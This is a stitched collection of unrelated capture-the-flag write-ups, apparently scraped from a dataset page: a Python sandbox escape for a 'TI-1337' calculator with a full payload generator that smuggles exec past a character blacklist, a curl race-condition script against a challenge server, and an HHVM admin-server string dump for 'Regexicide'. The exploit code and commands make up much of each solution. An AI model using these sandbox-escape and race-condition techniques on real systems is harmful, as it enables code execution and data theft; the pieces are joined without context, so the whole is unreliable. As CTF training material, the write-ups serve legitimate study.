We're given 2 files:```python#!/usr/bin/env python3"""Wrapper that filters all input to the calculator program to make sure it follows the blacklist.It is not necessary to fully understand this code. Just know it doesn't allow any of the characters in the following string:"()[]{}_.#\"\'\\ABCDEFGHIJKLMNOPQRSTUVWXYZ"Check ti1337.py to see what the program actually does with valid input."""
import subprocess, fcntl, os, sys, selectorsos.chdir("app")p = subprocess.Popen(["python3", "ti1337.py"], stdin=subprocess.PIPE, stdout=subprocess.PIPE, stderr=subprocess.PIPE)# set files descriptors to nonblocking and create selectorsfcntl.fcntl(p.stdout, fcntl.F_SETFL, fcntl.fcntl(p.stdout, fcntl.F_GETFL) | os.O_NONBLOCK)fcntl.fcntl(sys.stdin, fcntl.F_SETFL, fcntl.fcntl(sys.stdin, fcntl.F_GETFL) | os.O_NONBLOCK)selector = selectors.DefaultSelector()selector.register(sys.stdin, selectors.EVENT_READ, 'stdin')selector.register(p.stdout, selectors.EVENT_READ, 'stdout')blacklist = "()[]{}_.#\"\'\\ABCDEFGHIJKLMNOPQRSTUVWXYZ"# until the program has finishedwhile p.poll() == None: events = selector.select() for key, mask in events: if key.data == 'stdin': # write input line = key.fileobj.readline() for c in line: if c in blacklist: print("That doesn't seem like math!") sys.exit() p.stdin.write(bytes(line, encoding="utf-8")) p.stdin.flush() elif key.data == 'stdout': # print output output = key.fileobj.read() sys.stdout.write(output.decode("utf-8")) sys.stdout.flush()output, error = p.communicate()if error: sys.stdout.write(error.decode("utf-8"))sys.stdout.flush()``````python#!/usr/bin/env python3del __builtins__.__import____builtins__.print("Welcome to the TI-1337! You can use any math operation and variables with a-z.")_c = ""_l = __builtins__.input("> ")while _l != "": # division -> floor division _l = _l.replace("/", "//") _c += _l+"\n" _l = __builtins__.input("> ")_v = {}_v = __builtins__.set(__builtins__.dir())__builtins__.exec(_c)for _var in __builtins__.set(__builtins__.dir())-_v: __builtins__.print(_var, "=", __builtins__.vars()[_var])```
The comment at the top explains the challenge. Basically, we can execute remotely arbitrary code (what we send is `exec`ed), as long as it doesn't contain any of `()[]{}_.#\"\'\\ABCDEFGHIJKLMNOPQRSTUVWXYZ`. Uppercase letters are not particularly problematic - there's no such place where lowercase can't be used. The real problem is that we can't call functions, access attributes and setup magic methods (forbidden underscores).
I looked through Python syntax from the documentation and discovered two key features that I could use for function execution. These are class definitions (although without proper function definitions (lambda are allowed though) and decorators).
This is how decorators basically work - these code snippets are equivalent:```python@some_functionclass c: pass``````pythonclass c: passc = some_function(c)```
If we find functions that operate on single arguments, we could make a payload.
I decided not to dig far and settled on writting an encoder. This is encoder:```pythondef export(x): return f"""@chr@len@strclass c{'1'*(x-0x14)}:pass"""def encode(s): if any(ord(x) < 0x14 for x in s): raise ValueError('cannot encode chars less than %d' % 0x14) return ['c'+'1'*(ord(x) - 0x14) for x in s]```
This makes classes with long enough names, so that we can make a character with code (for instance) 40, we make an empty class, that has string representation 40 characters long, later apply `chr` on it. Final phase is to make a dummy class and apply a lambda function, that takes a single argument, but doesn't use it, it returns sum of class names, which is later feeded into `exec`. Full payload generating script:
```pythondef export(x): return f"""@chr@len@strclass c{'1'*(x-0x14)}:pass"""def encode(s): if any(ord(x) < 0x14 for x in s): raise ValueError('cannot encode chars less than %d' % 0x14) return ['c'+'1'*(ord(x) - 0x14) for x in s]
payload = 'print(open("flag.txt").read())'for i in map(ord, set(payload)): print(export(i)) print('fff=lambda x:' + '+'.join(encode(payload)))print('@eval')print('@fff')print('class d:pass')print()print()print()```
|
Race condition
```bash#!/usr/bin/env bash
curl -d "name=productkek1&secret=secret123SECRET&description=productkek_desc" -X POST "http://challenges.fbctf.com:8087/add.php"
for i in {1..10}do curl -d "name=productkek1&secret=secret123SECRET" -X POST "http://challenges.fbctf.com:8087/view.php" & curl -d "name=facebook&secret=secret123SECRET" -X POST "http://challenges.fbctf.com:8087/view.php" &done``` |
# Regexicide
1000 points - 3 Solves
```I finally figured out the passphrase to the EVIL club. It's pretty complicated so I've decided to store it in my server in case I forget.I've protected it with a password though, so it's virtually impossible for anyone else to get it. I sometimes accidentally enter mypassword multiple times, so I added a twist to my server to handle that case too.For some reason my server gets bloated after a while - nothing frequent deploys can't fix.http://34.212.86.199/
(This problem does not require any brute force or scanning. We will ban your team if we detect brute force or scanning).```
## Solution:
For this problem we found that port 9001 was open. After looking at the webpage we realize that this was HHVM with the [admin server](https://hhvm.com/blog/521/the-adminserver) exposed and unauthenticated.
Looking at the different options available to us on the admin page this section seemed particularly promising:```/static-strings: get number of static strings/static-strings-rds: ... that correspond to defined constants/dump-static-strings: dump static strings to /tmp/static_strings/random-static-strings: return randomly selected static strings count number of strings to return, default 1```
We can query `http://34.212.86.199:9001/static-strings` to retrieve the number of static strings.
Then, we can query `http://34.212.86.199:9001/random-static-strings?count=num` in order to retreive all static strings in the application.
The flag can be found with a quick search for `fb{`.
#### BonusAdditionally, we also wrote a dumper in parallel to continous dump strings before we tried `count` parameter on GET request
```pythonimport requests
f = open('solve.txt','w')for i in xrange(0,1000): r = requests.get("http://34.212.86.199:9001/random-static-strings") f.write(r.text.encode('utf-8').strip())```
```$ cat solve.txt | grep 'fb{'``` |
I extracted the XORed jpeg image and found the URL for the key by using Wireshark.
[writeup](https://ptr-yudai.hatenablog.com/entry/2019/06/03/113943#reversing-100pts-imageprot) |
Subsets and Splits
No saved queries yet
Save your SQL queries to embed, download, and access them later. Queries will appear here once saved.